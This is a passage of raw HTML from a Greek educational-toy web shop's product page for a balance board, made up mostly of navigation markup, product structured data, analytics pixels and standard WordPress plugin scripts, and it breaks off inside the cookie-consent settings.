	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-66018 item-level-1" ><a href="https://stem-toys.gr/product-category/paixnidia-rolwn/edu-material/" class="woodmart-nav-link"><img width="150" height="150" src="https://stem-toys.gr/wp-content/uploads/2022/09/1015550_01_EY10533_201-150x150.jpg" class="wd-nav-img" alt="Εκπαιδευτικό Υλικό" decoding="async" srcset="https://stem-toys.gr/wp-content/uploads/2022/09/1015550_01_EY10533_201-150x150.jpg 150w, https://stem-toys.gr/wp-content/uploads/2022/09/1015550_01_EY10533_201-300x300.jpg 300w, https://stem-toys.gr/wp-content/uploads/2022/09/1015550_01_EY10533_201-768x768.jpg 768w, https://stem-toys.gr/wp-content/uploads/2022/09/1015550_01_EY10533_201-600x600.jpg 600w, https://stem-toys.gr/wp-content/uploads/2022/09/1015550_01_EY10533_201.jpg 900w" sizes="(max-width: 150px) 100vw, 150px" />Εκπαιδευτικό Υλικό</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-66019 item-level-1" ><a href="https://stem-toys.gr/product-category/edu-robot/" class="woodmart-nav-link"><img src="https://stem-toys.gr/wp-content/uploads/2020/04/wedo-milo.jpg" alt="Εκπαιδευτική Ρομποτική"  class="wd-nav-img" loading="lazy"/>Εκπαιδευτική Ρομποτική</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-66020 item-level-1" ><a href="https://stem-toys.gr/product-category/art/music/" class="woodmart-nav-link"><img src="https://stem-toys.gr/wp-content/uploads/2017/06/mousiki.jpg" alt="Μουσική"  class="wd-nav-img" loading="lazy"/>Μουσική</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-66021 item-level-1" ><a href="https://stem-toys.gr/product-category/maths/montessori/" class="woodmart-nav-link"><img width="150" height="150" src="https://stem-toys.gr/wp-content/uploads/2022/04/185263-150x150.jpg" class="wd-nav-img" alt="Montessori" decoding="async" srcset="https://stem-toys.gr/wp-content/uploads/2022/04/185263-150x150.jpg 150w, https://stem-toys.gr/wp-content/uploads/2022/04/185263-300x300.jpg 300w, https://stem-toys.gr/wp-content/uploads/2022/04/185263-768x768.jpg 768w, https://stem-toys.gr/wp-content/uploads/2022/04/185263-600x600.jpg 600w, https://stem-toys.gr/wp-content/uploads/2022/04/185263.jpg 1000w" sizes="(max-width: 150px) 100vw, 150px" />Montessori</a></li>
</ul>
</li>
<li class="menu-item  menu-item-account wd-with-icon item-level-0"><a href="https://stem-toys.gr/my-account-2/" class="woodmart-nav-link">Login / Register</a></li></ul>
		</div>			<div class="cart-widget-side wd-side-hidden wd-right" role="complementary" aria-label="Shopping cart sidebar">
				<div class="wd-heading">
					<span class="title">Καλαθι αγορων</span>
					<div class="close-side-widget wd-action-btn wd-style-text wd-cross-icon">
						<a href="#" rel="nofollow">Close</a>
					</div>
				</div>
				<div class="widget woocommerce widget_shopping_cart"><div class="widget_shopping_cart_content"></div></div>			</div>
		
		<script>
			window.RS_MODULES = window.RS_MODULES || {};
			window.RS_MODULES.modules = window.RS_MODULES.modules || {};
			window.RS_MODULES.waiting = window.RS_MODULES.waiting || [];
			window.RS_MODULES.defered = false;
			window.RS_MODULES.moduleWaiting = window.RS_MODULES.moduleWaiting || {};
			window.RS_MODULES.type = 'compiled';
		</script>
		<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/woodmart-child02\/*","\/wp-content\/themes\/woodmart\/*","\/*\\?(.+)","\/wishlist\/","\/product\/%cf%83%ce%b1%ce%bd%ce%af%ce%b4%ce%b1-%ce%b9%cf%83%ce%bf%cf%81%cf%81%ce%bf%cf%80%ce%af%ce%b1%cf%82-2\/","\/my-account-2\/"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="application/ld+json">{"@context":"https:\/\/schema.org\/","@graph":[{"@context":"https:\/\/schema.org\/","@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","position":1,"item":{"name":"\u0391\u03c1\u03c7\u03b9\u03ba\u03ae \u03c3\u03b5\u03bb\u03af\u03b4\u03b1","@id":"https:\/\/stem-toys.gr"}},{"@type":"ListItem","position":2,"item":{"name":"\u03a0\u03c1\u03bf\u03c3\u03c7\u03bf\u03bb\u03b9\u03ba\u03ac","@id":"https:\/\/stem-toys.gr\/product-category\/%cf%80%cf%81%ce%bf%cf%83%cf%87%ce%bf%ce%bb%ce%b9%ce%ba%ce%ac\/"}},{"@type":"ListItem","position":3,"item":{"name":"\u0395\u03be\u03bf\u03c0\u03bb\u03b9\u03c3\u03bc\u03cc\u03c2 \u039d\u03b7\u03c0\u03b9\u03b1\u03b3\u03c9\u03b3\u03b5\u03af\u03bf\u03c5","@id":"https:\/\/stem-toys.gr\/product-category\/%cf%80%cf%81%ce%bf%cf%83%cf%87%ce%bf%ce%bb%ce%b9%ce%ba%ce%ac\/eksoplismos-nipiagogeiou\/"}},{"@type":"ListItem","position":4,"item":{"name":"\u03a3\u03b1\u03bd\u03af\u03b4\u03b1 \u0399\u03c3\u03bf\u03c1\u03c1\u03bf\u03c0\u03af\u03b1\u03c2","@id":"https:\/\/stem-toys.gr\/product\/%cf%83%ce%b1%ce%bd%ce%af%ce%b4%ce%b1-%ce%b9%cf%83%ce%bf%cf%81%cf%81%ce%bf%cf%80%ce%af%ce%b1%cf%82-2\/"}}]},{"@context":"https:\/\/schema.org\/","@type":"Product","@id":"https:\/\/stem-toys.gr\/product\/%cf%83%ce%b1%ce%bd%ce%af%ce%b4%ce%b1-%ce%b9%cf%83%ce%bf%cf%81%cf%81%ce%bf%cf%80%ce%af%ce%b1%cf%82-2\/#product","name":"\u03a3\u03b1\u03bd\u03af\u03b4\u03b1 \u0399\u03c3\u03bf\u03c1\u03c1\u03bf\u03c0\u03af\u03b1\u03c2","url":"https:\/\/stem-toys.gr\/product\/%cf%83%ce%b1%ce%bd%ce%af%ce%b4%ce%b1-%ce%b9%cf%83%ce%bf%cf%81%cf%81%ce%bf%cf%80%ce%af%ce%b1%cf%82-2\/","description":"\u03a3\u03b1\u03bd\u03af\u03b4\u03b1 \u0399\u03c3\u03bf\u03c1\u03c1\u03bf\u03c0\u03af\u03b1\u03c2\n\u0394\u03b9\u03b1\u03c3\u03ba\u03b5\u03b4\u03ac\u03c3\u03c4\u03b5 \u03b1\u03bd\u03b1\u03c0\u03c4\u03cd\u03c3\u03c3\u03bf\u03bd\u03c4\u03b1\u03c2 \u03ba\u03af\u03bd\u03b7\u03c3\u03b7, \u03b4\u03cd\u03bd\u03b1\u03bc\u03b7, \u03c3\u03c5\u03bd\u03c4\u03bf\u03bd\u03b9\u03c3\u03bc\u03cc \u03ba\u03b1\u03b9 \u03c3\u03c4\u03b1\u03b8\u03b5\u03c1\u03cc\u03c4\u03b7\u03c4\u03b1!\n\u0391\u03c4\u03b5\u03bb\u03b5\u03af\u03c9\u03c4\u03bf \u03c0\u03b1\u03b9\u03c7\u03bd\u03af\u03b4\u03b9 \u03ba\u03b1\u03b9 \u03b1\u03bd\u03ac\u03c0\u03c4\u03c5\u03be\u03b7 \u03c3\u03c5\u03b3\u03ba\u03ad\u03bd\u03c4\u03c1\u03c9\u03c3\u03b7\u03c2 \u03ba\u03b1\u03b9 \u03ba\u03b9\u03bd\u03b7\u03c4\u03b9\u03ba\u03ce\u03bd \u03b4\u03b5\u03be\u03b9\u03bf\u03c4\u03ae\u03c4\u03c9\u03bd \u03b3\u03b9\u03b1 \u03bc\u03b9\u03ba\u03c1\u03bf\u03cd\u03c2 \u03ba\u03b1\u03b9 \u03bc\u03b5\u03b3\u03ac\u03bb\u03bf\u03c5\u03c2!\n\u0397 \u03c3\u03b1\u03bd\u03af\u03b4\u03b1 \u03b5\u03af\u03bd\u03b1\u03b9 \u03b1\u03c0\u03cc \u03b1\u03bd\u03b8\u03b5\u03ba\u03c4\u03b9\u03ba\u03cc \u03c0\u03bb\u03b1\u03c3\u03c4\u03b9\u03ba\u03cc \u03ba\u03b1\u03b9 \u03ba\u03b1\u03c4\u03ac\u03bb\u03bb\u03b7\u03bb\u03b7 \u03b3\u03b9\u03b1 \u03b5\u03c3\u03c9\u03c4\u03b5\u03c1\u03b9\u03ba\u03bf\u03cd\u03c2 \u03ba\u03b1\u03b9 \u03b5\u03be\u03c9\u03c4\u03b5\u03c1\u03b9\u03ba\u03bf\u03cd\u03c2 \u03c7\u03ce\u03c1\u03bf\u03c5\u03c2. \u03a7\u03c1\u03b7\u03c3\u03b9\u03bc\u03b5\u03cd\u03b5\u03b9 \u03b3\u03b9\u03b1 \u03c4\u03b7\u03bd \u03c0\u03c1\u03bf\u03ce\u03b8\u03b7\u03c3\u03b7 \u03c4\u03b7\u03c2 \u03c3\u03c5\u03b3\u03ba\u03ad\u03bd\u03c4\u03c1\u03c9\u03c3\u03b7\u03c2 \u03ba\u03b1\u03b9 \u03c4\u03c9\u03bd \u03ba\u03b9\u03bd\u03b7\u03c4\u03b9\u03ba\u03ce\u03bd \u03b4\u03b5\u03be\u03b9\u03bf\u03c4\u03ae\u03c4\u03c9\u03bd, \u03ba\u03b1\u03b8\u03ce\u03c2 \u03ba\u03b1\u03b9 \u03b3\u03b9\u03b1 \u03c4\u03b7\u03bd \u03b5\u03ba\u03c0\u03b1\u03af\u03b4\u03b5\u03c5\u03c3\u03b7 \u03c4\u03b7\u03c2 \u03c3\u03c4\u03ac\u03c3\u03b7\u03c2 \u03c4\u03bf\u03c5 \u03c3\u03ce\u03bc\u03b1\u03c4\u03bf\u03c2 \u03ba\u03b1\u03b9 \u03c4\u03b7\u03bd \u03b5\u03bd\u03b4\u03c5\u03bd\u03ac\u03bc\u03c9\u03c3\u03b7 \u03c4\u03c9\u03bd \u03bc\u03c5\u03ce\u03bd \u03c4\u03c9\u03bd \u03c0\u03bf\u03b4\u03b9\u03ce\u03bd.\n\u039c\u03b5\u03c4\u03b1\u03c4\u03bf\u03c0\u03af\u03b6\u03bf\u03bd\u03c4\u03b1\u03c2 \u03c4\u03bf \u03b2\u03ac\u03c1\u03bf\u03c2 \u03c3\u03b1\u03c2 \u03bc\u03c0\u03bf\u03c1\u03b5\u03af\u03c4\u03b5 \u03c0\u03c1\u03b1\u03b3\u03bc\u03b1\u03c4\u03b9\u03ba\u03ac \u03bd\u03b1 \u03c0\u03b5\u03c1\u03c0\u03b1\u03c4\u03ae\u03c3\u03b5\u03c4\u03b5 \u03bc\u03b5 \u03b1\u03c5\u03c4\u03ae\u03bd.\n\u0391\u03bd\u03c4\u03bf\u03c7\u03ae \u03c9\u03c2 \u03ba\u03b1\u03b9 120 \u03ba\u03b9\u03bb\u03ac\n\u039c\u03ad\u03b3\u03b5\u03b8\u03bf\u03c2: 66 x 48 cm\n\u03a7\u03c1\u03ce\u03bc\u03b1: \u03c4\u03c5\u03c7\u03b1\u03af\u03bf","image":"https:\/\/stem-toys.gr\/wp-content\/uploads\/2024\/02\/simply-fit-board-in-2024-1721931879.jpg","sku":"900059","offers":[{"@type":"Offer","priceSpecification":[{"@type":"UnitPriceSpecification","price":"20.16","priceCurrency":"EUR","valueAddedTaxIncluded":false,"validThrough":"2027-12-31"}],"priceValidUntil":"2027-12-31","availability":"https:\/\/schema.org\/InStock","url":"https:\/\/stem-toys.gr\/product\/%cf%83%ce%b1%ce%bd%ce%af%ce%b4%ce%b1-%ce%b9%cf%83%ce%bf%cf%81%cf%81%ce%bf%cf%80%ce%af%ce%b1%cf%82-2\/","seller":{"@type":"Organization","name":"STEM - Toys","url":"https:\/\/stem-toys.gr"}}]}]}</script><noscript><img height="1" width="1" style="display: none;" src="https://www.facebook.com/tr?id=365116854361641&ev=ViewContent&noscript=1&cd%5Bcontent_ids%5D=%5B%2265672%22%5D&cd%5Bcontent_type%5D=product&cd%5Bcontent_name%5D=%CE%A3%CE%B1%CE%BD%CE%AF%CE%B4%CE%B1+%CE%99%CF%83%CE%BF%CF%81%CF%81%CE%BF%CF%80%CE%AF%CE%B1%CF%82&cd%5Bcategory_name%5D=%CE%91%CE%B8%CE%BB%CE%B7%CF%84%CE%B9%CF%83%CE%BC%CF%8C%CF%82%2C+%CE%94%CF%81%CE%B1%CF%83%CF%84%CE%B7%CF%81%CE%B9%CF%8C%CF%84%CE%B7%CF%84%CE%B5%CF%82+%CE%95%CE%BE%CF%89%CF%84%CE%B5%CF%81%CE%B9%CE%BA%CE%BF%CF%8D+%CE%A7%CF%8E%CF%81%CE%BF%CF%85%2C+%CE%94%CF%81%CE%B1%CF%83%CF%84%CE%B7%CF%81%CE%B9%CF%8C%CF%84%CE%B7%CF%84%CE%B5%CF%82+%CE%95%CF%83%CF%89%CF%84%CE%B5%CF%81%CE%B9%CE%BA%CE%BF%CF%8D+%CE%A7%CF%8E%CF%81%CE%BF%CF%85%2C+%CE%95%CE%BE%CE%BF%CF%80%CE%BB%CE%B9%CF%83%CE%BC%CF%8C%CF%82+%CE%9D%CE%B7%CF%80%CE%B9%CE%B1%CE%B3%CF%89%CE%B3%CE%B5%CE%AF%CE%BF%CF%85%2C+%CE%A0%CF%81%CE%BF%CF%83%CF%87%CE%BF%CE%BB%CE%B9%CE%BA%CE%AC&cd%5Bvalue%5D=25&cd%5Bcurrency%5D=EUR&cd%5Bcontents%5D=%5B%7B%22id%22%3A%2265672%22%2C%22quantity%22%3A1%7D%5D&cd%5Bproduct_price%5D=25&cd%5Bpage_title%5D=%CE%A3%CE%B1%CE%BD%CE%AF%CE%B4%CE%B1+%CE%99%CF%83%CE%BF%CF%81%CF%81%CE%BF%CF%80%CE%AF%CE%B1%CF%82&cd%5Bpost_type%5D=product&cd%5Bpost_id%5D=65672&cd%5Bplugin%5D=PixelYourSite&cd%5Buser_role%5D=guest&cd%5Bevent_url%5D=stem-toys.gr%2Fproduct%2F%25CF%2583%25CE%25B1%25CE%25BD%25CE%25AF%25CE%25B4%25CE%25B1-%25CE%25B9%25CF%2583%25CE%25BF%25CF%2581%25CF%2581%25CE%25BF%25CF%2580%25CE%25AF%25CE%25B1%25CF%2582-2%2F" alt=""></noscript>
<noscript><img height="1" width="1" style="display: none;" src="https://www.facebook.com/tr?id=365116854361641&ev=PageView&noscript=1&cd%5Bpage_title%5D=%CE%A3%CE%B1%CE%BD%CE%AF%CE%B4%CE%B1+%CE%99%CF%83%CE%BF%CF%81%CF%81%CE%BF%CF%80%CE%AF%CE%B1%CF%82&cd%5Bpost_type%5D=product&cd%5Bpost_id%5D=65672&cd%5Bplugin%5D=PixelYourSite&cd%5Buser_role%5D=guest&cd%5Bevent_url%5D=stem-toys.gr%2Fproduct%2F%25CF%2583%25CE%25B1%25CE%25BD%25CE%25AF%25CE%25B4%25CE%25B1-%25CE%25B9%25CF%2583%25CE%25BF%25CF%2581%25CF%2581%25CE%25BF%25CF%2580%25CE%25AF%25CE%25B1%25CF%2582-2%2F" alt=""></noscript>
	<script type='text/javascript'>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<script>var woodmart_wpml_js_data = {"languages":{"el":{"code":"el","id":"13","native_name":"\u0395\u03bb\u03bb\u03b7\u03bd\u03b9\u03ba\u03b1","major":"0","active":"1","default_locale":"el","encode_url":"0","tag":"el","missing":0,"translated_name":"\u0395\u03bb\u03bb\u03b7\u03bd\u03b9\u03ba\u03b1","url":"https:\/\/stem-toys.gr\/product\/%cf%83%ce%b1%ce%bd%ce%af%ce%b4%ce%b1-%ce%b9%cf%83%ce%bf%cf%81%cf%81%ce%bf%cf%80%ce%af%ce%b1%cf%82-2\/","country_flag_url":"https:\/\/stem-toys.gr\/wp-content\/plugins\/sitepress-multilingual-cms\/res\/flags\/el.png","language_code":"el"},"en":{"code":"en","id":"1","native_name":"English","major":"1","active":0,"default_locale":"en_US","encode_url":"0","tag":"en","missing":0,"translated_name":"\u0391\u03b3\u03b3\u03bb\u03b9\u03ba\u03b1","url":"https:\/\/stem-toys.gr\/en\/product\/balance-board-%ce%b1%ce%bd%cf%84%ce%b9%ce%b3%cf%81%ce%b1%cf%86%ce%ae\/","country_flag_url":"https:\/\/stem-toys.gr\/wp-content\/plugins\/sitepress-multilingual-cms\/res\/flags\/en.png","language_code":"en"}}}</script><script type="text/template" id="tmpl-variation-template">
	<div class="woocommerce-variation-description">{{{ data.variation.variation_description }}}</div>
	<div class="woocommerce-variation-price">{{{ data.variation.price_html }}}</div>
	<div class="woocommerce-variation-availability">{{{ data.variation.availability_html }}}</div>
</script>
<script type="text/template" id="tmpl-unavailable-variation-template">
	<p role="alert">Λυπούμαστε, αυτό το προϊόν δεν είναι διαθέσιμο. Παρακαλούμε, επιλέξτε έναν διαφορετικό συνδυασμό.</p>
</script>
<link rel='stylesheet' id='wc-blocks-style-css' href='https://stem-toys.gr/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css?ver=wc-10.3.7' type='text/css' media='all' />
<link rel='stylesheet' id='rs-plugin-settings-css' href='//stem-toys.gr/wp-content/plugins/revslider/sr6/assets/css/rs6.css?ver=6.7.38' type='text/css' media='all' />
<style id='rs-plugin-settings-inline-css' type='text/css'>
#rs-demo-id {}
</style>
<script type="text/javascript" id="wd-update-cart-fragments-fix-js-extra">
/* <![CDATA[ */
var wd_cart_fragments_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_6b72a9a69cc2c001cc4adeb4cb0ba0f5-el","fragment_name":"wc_fragments_6b72a9a69cc2c001cc4adeb4cb0ba0f5","request_timeout":"5000"};
/* ]]> */
</script>
<script type="text/javascript" src="https://stem-toys.gr/wp-content/themes/woodmart/js/scripts/wc/updateCartFragmentsFix.js?ver=8.3.4" id="wd-update-cart-fragments-fix-js"></script>
<script type="text/javascript" src="https://stem-toys.gr/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://stem-toys.gr/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" src="https://stem-toys.gr/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.3" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "contact-form-7", {"translation-revision-date":"2024-08-02 09:16:28+0000","generator":"GlotPress\/4.0.1","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n != 1;","lang":"el_GR"},"This contact form is placed in the wrong place.":["\u0397 \u03c6\u03cc\u03c1\u03bc\u03b1 \u03b5\u03c0\u03b9\u03ba\u03bf\u03b9\u03bd\u03c9\u03bd\u03af\u03b1\u03c2 \u03b5\u03af\u03bd\u03b1\u03b9 \u03c3\u03b5 \u03bb\u03ac\u03b8\u03bf\u03c2 \u03b8\u03ad\u03c3\u03b7."],"Error:":["\u03a3\u03c6\u03ac\u03bb\u03bc\u03b1:"]}},"comment":{"reference":"includes\/js\/index.js"}} );
/* ]]> */
</script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/stem-toys.gr\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    }
};
/* ]]> */
</script>
<script type="text/javascript" src="https://stem-toys.gr/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.3" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://stem-toys.gr/wp-content/plugins/guidant/assets/js/rSlider.js?ver=1.2.5" id="guidant-frontend-slider-js"></script>
<script type="text/javascript" id="guidant-frontend-main-js-extra">
/* <![CDATA[ */
var guidant_guide_submission_object = {"ajaxurl":"https:\/\/stem-toys.gr\/wp-admin\/admin-ajax.php","security":"f1dbb2ec3e"};
/* ]]> */
</script>
<script type="text/javascript" src="https://stem-toys.gr/wp-content/plugins/guidant/assets/js/frontend.js?ver=1.2.5" id="guidant-frontend-main-js"></script>
<script type="text/javascript" id="gtm4wp-additional-datalayer-pushes-js-after">
/* <![CDATA[ */
	dataLayer.push({"ecommerce":{"currency":"EUR","value":25,"items":[{"item_id":65672,"item_name":"Σανίδα Ισορροπίας","sku":"900059","price":25,"stocklevel":null,"stockstatus":"instock","google_business_vertical":"retail","item_category":"Δραστηριότητες Εξωτερικού Χώρου","id":65672}]},"event":"view_item"});
/* ]]> */
</script>
<script type="text/javascript" src="https://stem-toys.gr/wp-content/plugins/duracelltomi-google-tag-manager/dist/js/gtm4wp-ecommerce-generic.js?ver=1.22.1" id="gtm4wp-ecommerce-generic-js"></script>
<script type="text/javascript" src="https://stem-toys.gr/wp-content/plugins/duracelltomi-google-tag-manager/dist/js/gtm4wp-woocommerce.js?ver=1.22.1" id="gtm4wp-woocommerce-js"></script>
<script type="text/javascript" src="https://stem-toys.gr/wp-includes/js/dist/vendor/react.min.js?ver=18.3.1.1" id="react-js"></script>
<script type="text/javascript" src="https://stem-toys.gr/wp-includes/js/dist/vendor/react-jsx-runtime.min.js?ver=18.3.1" id="react-jsx-runtime-js"></script>
<script type="text/javascript" src="https://stem-toys.gr/wp-includes/js/dist/deprecated.min.js?ver=e1f84915c5e8ae38964c" id="wp-deprecated-js"></script>
<script type="text/javascript" src="https://stem-toys.gr/wp-includes/js/dist/dom.min.js?ver=80bd57c84b45cf04f4ce" id="wp-dom-js"></script>
<script type="text/javascript" src="https://stem-toys.gr/wp-includes/js/dist/vendor/react-dom.min.js?ver=18.3.1.1" id="react-dom-js"></script>
<script type="text/javascript" src="https://stem-toys.gr/wp-includes/js/dist/escape-html.min.js?ver=6561a406d2d232a6fbd2" id="wp-escape-html-js"></script>
<script type="text/javascript" src="https://stem-toys.gr/wp-includes/js/dist/element.min.js?ver=a4eeeadd23c0d7ab1d2d" id="wp-element-js"></script>
<script type="text/javascript" src="https://stem-toys.gr/wp-includes/js/dist/is-shallow-equal.min.js?ver=e0f9f1d78d83f5196979" id="wp-is-shallow-equal-js"></script>
<script type="text/javascript" id="wp-keycodes-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "default", {"translation-revision-date":"2025-11-04 22:35:01+0000","generator":"GlotPress\/4.0.3","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n != 1;","lang":"el_GR"},"Tilde":["\u039a\u03c5\u03bc\u03b1\u03c4\u03bf\u03b5\u03b9\u03b4\u03ae\u03c2"],"Backtick":["\u0392\u03b1\u03c1\u03b5\u03af\u03b1"],"Period":["\u03a4\u03b5\u03bb\u03b5\u03af\u03b1"],"Comma":["\u039a\u03cc\u03bc\u03bc\u03b1"]}},"comment":{"reference":"wp-includes\/js\/dist\/keycodes.js"}} );
/* ]]> */
</script>
<script type="text/javascript" src="https://stem-toys.gr/wp-includes/js/dist/keycodes.min.js?ver=034ff647a54b018581d3" id="wp-keycodes-js"></script>
<script type="text/javascript" src="https://stem-toys.gr/wp-includes/js/dist/priority-queue.min.js?ver=9c21c957c7e50ffdbf48" id="wp-priority-queue-js"></script>
<script type="text/javascript" src="https://stem-toys.gr/wp-includes/js/dist/compose.min.js?ver=84bcf832a5c99203f3db" id="wp-compose-js"></script>
<script type="text/javascript" src="https://stem-toys.gr/wp-includes/js/dist/private-apis.min.js?ver=0f8478f1ba7e0eea562b" id="wp-private-apis-js"></script>
<script type="text/javascript" src="https://stem-toys.gr/wp-includes/js/dist/redux-routine.min.js?ver=8bb92d45458b29590f53" id="wp-redux-routine-js"></script>
<script type="text/javascript" src="https://stem-toys.gr/wp-includes/js/dist/data.min.js?ver=fe6c4835cd00e12493c3" id="wp-data-js"></script>
<script type="text/javascript" id="wp-data-js-after">
/* <![CDATA[ */
( function() {
	var userId = 0;
	var storageKey = "WP_DATA_USER_" + userId;
	wp.data
		.use( wp.data.plugins.persistence, { storageKey: storageKey } );
} )();
/* ]]> */
</script>
<script type="text/javascript" id="fsl-public-js-extra">
/* <![CDATA[ */
var devnet_fsl_ajax = {"ajaxurl":"https:\/\/stem-toys.gr\/wp-admin\/admin-ajax.php","options":{"general":{"initial_zone":"1","enable_custom_threshold":"0","custom_threshold":"","custom_threshold_per_method__disabled":["","","","","","",""],"only_logged_users":"0","hide_shipping_rates":"","multilingual":"0","delete_options":"0"},"progress_bar":{"enable_bar":"1","local_pickup":"0","zero_shipping":"0","show_on_checkout":"0","checkout_position":"woocommerce_review_order_before_submit","show_on_cart":"1","cart_position":"woocommerce_proceed_to_checkout","show_on_minicart":"0","title":"\u0394\u03c9\u03c1\u03b5\u03ac\u03bd \u03c0\u03b1\u03c1\u03ac\u03b4\u03bf\u03c3\u03b7 \u03c3\u03b5 \u03c0\u03b1\u03c1\u03b1\u03b3\u03b3\u03b5\u03bb\u03af\u03b5\u03c2 \u03ac\u03bd\u03c9 \u03c4\u03c9\u03bd {free_shipping_amount}","description":"\u03a0\u03c1\u03bf\u03c3\u03b8\u03ad\u03c3\u03c4\u03b5 \u03c4\u03bf\u03c5\u03bb\u03ac\u03c7\u03b9\u03c3\u03c4\u03bf\u03bd {remaining} more to get free shipping!","show_qualified_message":"1","qualified_message":"\u0388\u03c7\u03b5\u03c4\u03b5 \u03b4\u03c9\u03c1\u03b5\u03ac\u03bd \u03b1\u03c0\u03bf\u03c3\u03c4\u03bf\u03bb\u03ae!","bar_type":"linear","circle_size__disabled":150,"inside_circle__disabled":"icon","icon_color__disabled":"#ffffff","circle_bg_color__disabled":"#222222","bar_inner_color":"rgb(71,184,237)","bar_bg_color":"rgb(255,255,255)","bar_border_color":"#333333","text_color__disabled":"","box_bg_color__disabled":"","box_max_width__disabled":0,"box_alignment":"center","bar_height":16,"bar_radius__disabled":8,"center_text__disabled":"1","disable_animation":"0","disabled_animations":"all","remove_bar_stripes__disabled":"0","hide_border_shadow":"0"},"gift_bar":"","notice_bar":"","label":""},"placeholder_html":"<div class=\"fsl-wrapper\" data-updatable=\"1\"><div class=\"devnet_fsl-free-shipping fsl-placeholder fsl-flat\"><\/div><\/div>"};
/* ]]> */
</script>
<script type="text/javascript" src="https://stem-toys.gr/wp-content/plugins/free-shipping-label/assets/build/fsl-public.js?ver=3.4.2" id="fsl-public-js"></script>
<script type="text/javascript" id="cookie-consent-client-script-js-extra">
/* <![CDATA[ */
var pressidiumCCClientDetails = {"settings":{"autorun":true,"force_consent":false,"autoclear_cookies":true,"page_scripts":true,"hide_from_bots":true,"delay":0,"cookie_expiration":182,"cookie_path":"\/","cookie_domain":"stem-toys.gr","auto_language":"document","cookie_name":"pressidium_cookie_consent","languages":{"en":{"consent_modal":{"title":"Cookie Consent","description":"Hi, we use cookies to ensure the website's proper operation, to analyze traffic and performance, and to provide social media features.  <button type=\"button\" data-cc=\"c-settings\" class=\"cc-link\">Cookie Settings<\/button>","primary_btn":{"text":"Accept all","role":"accept_all"},"secondary_btn":{"text":"Accept necessary","role":"accept_necessary"}},"settings_modal":{"title":"Cookie preferences","save_settings_btn":"Save settings","accept_all_btn":"Accept all","reject_all_btn":"Reject all","close_btn_label":"Close","cookie_table_headers":[{"name":"Name"},{"domain":"Domain"},{"expiration":"Expiration"},{"path":"Path"},{"description":"Description"}],"blocks":[{"title":"Cookie usage &#x1f4e2;","description":"We use cookies to ensure the website's proper operation, to analyze traffic and performance, and to provide social media features. Click on the different category headings to find out more and change our default settings. However, blocking some types of cookies may impact your experience of the site and the services we are able to offer."},{"title":"Strictly necessary cookies","description":"These cookies are necessary for the website to function and cannot be switched off in our systems. You can set your browser to block or alert you about these cookies, but some parts of the site may not then work.","toggle":{"value":"necessary","enabled":true,"readonly":true}},{"title":"Performance and Analytics cookies","description":"These cookies allow us to analyze visits and traffic sources so we can measure and improve the performance of our site. They help us to know which pages are the most and least popular and see how visitors move around the site.","toggle":{"value":"analytics","enabled":false,"readonly":false}},{"title":"Advertisement and Targeting cookies","description":"These cookies may be set through our site by our social media providers and\/or our advertising partners. They may be used by those companies to build a profile of your interests and show you relevant adverts on other sites. They do not store directly personal information, but are based on uniquely identifying your browser and internet device.","toggle":{"value":"targeting","enabled":false,"readonly":false}},{"title":"Functionality and Preferences cookies","description":"These cookies allow us to provide enhanced functionality and personalization by storing user preferences.","toggle":{"value":"preferences","enabled":false,"readonly":false}},{"title":"More information","description":"For any queries in relation to our policy on cookies and your choices, please contact us."}]}},"el":{"consent_modal":{"title":"Cookie Consent","description":"\u0393\u03b5\u03b9\u03b1 \u03c3\u03b1\u03c2, \u03c7\u03c1\u03b7\u03c3\u03b9\u03bc\u03bf\u03c0\u03bf\u03b9\u03bf\u03cd\u03bc\u03b5 cookies \u03b3\u03b9\u03b1 \u03bd\u03b1 \u03b4\u03b9\u03b1\u03c3\u03c6\u03b1\u03bb\u03af\u03c3\u03bf\u03c5\u03bc\u03b5 \u03c4\u03b7 \u03c3\u03c9\u03c3\u03c4\u03ae \u03bb\u03b5\u03b9\u03c4\u03bf\u03c5\u03c1\u03b3\u03af\u03b1 \u03c4\u03bf\u03c5 